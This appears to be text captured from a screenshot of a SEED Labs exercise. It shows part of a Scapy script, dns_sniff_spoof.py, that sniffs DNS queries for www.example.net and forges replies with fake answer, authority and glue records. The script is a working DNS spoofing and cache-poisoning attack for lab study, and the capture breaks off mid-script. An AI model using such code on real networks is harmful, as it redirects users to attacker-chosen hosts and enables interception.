 Open
dns_sniff_spoof.py
~/Desktop/SEED/Labsetup/Labsetup/volumes
Save
task3.py
dns_sniff_spoof.py
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.net' in
pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # The Authority Section
18     NSsec1 = DNSRR(rrname='example.net', type='NS',
19                    ttl=259200, rdata='ns1.example.net')
20     NSsec2 = DNSRR(rrname='example.net', type='NS',
21                    ttl=259200, rdata='ns2.example.net')
22
23     # The Additional Section
24     Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
25                     ttl=259200, rdata='1.2.3.4')